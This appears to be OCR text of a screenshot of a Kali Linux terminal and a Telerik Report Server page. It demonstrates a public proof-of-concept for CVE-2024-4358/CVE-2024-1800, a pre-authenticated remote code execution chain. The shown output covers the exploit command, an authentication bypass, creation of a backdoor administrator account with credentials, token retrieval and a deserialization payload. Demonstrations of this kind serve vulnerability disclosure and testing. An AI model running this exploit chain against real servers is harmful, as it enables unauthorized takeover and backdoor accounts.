 Reports | Telerik Report Se
:83/Report/Index
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Progress Telerik Report Server
Accessibility
Documentation
Configuration
ayzvy
Reports
Search
ACTIVITIES
SCHEDULING
Name/Description
Category
Date Modified
Please select a report from the left to view
details
Samples
6/4/2024, 1:31:03
AM
Samples
6/4/2024, 1:28:38
AM
USER M
USERS
USER RO
Samples
6/4/2024, 1:17:09
AM
Samples
6/3/2024,
11:26:29 PM
Samples
6/3/2024,
11:04:49 PM
Samples
6/3/2024, 9:18:36
PM
Samples
6/3/2024, 7:57:15
PM
root@kali: ~/telerik
File Actions Edit View Help
(root㉿kali)-[~/telerik]
# python3 CVE-2024-4358.py --target http://:83/ -c "whoami"
(^_^) Progress Telerik Report Server pre-authenticated RCE chain (CVE-2024-4358/CVE-2024-1800) || Sina Kheirkhah (@
SinSinology) of Summoning Team (@SummoningTeam)
(*) random backdoor username: ayzvydylyi
(*) random backdoor password: ovzrkeiwrh
(*) Attempting to bypass authentication
(+) Authentication bypass was successful, backdoor account created
(+) Saving credentials to credentials.txt
(+) Successfully authenticated as ayzvydylyi with password ovzrkeiwrh
(*) got token:
TRLpAcV72EnP9kx
WVmvuBSN4JA27Rj
vkhAwqLpvuMXYTn
e1o_MupsK374enL
(*) Generated random report name: xobcusiccq
(*) Creating malicious report under name xobcusiccq
(*) Deserialization exploit finished
(root㉿kali)-[~/telerik]
#